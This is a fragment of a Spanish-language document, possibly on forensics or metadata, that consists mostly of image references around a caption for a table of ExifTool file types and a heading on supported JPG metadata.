









**Tabla 7. Tipos de archivos de ExifTool**

# **METAINFORMACIÓN JPG ADMITIDA**









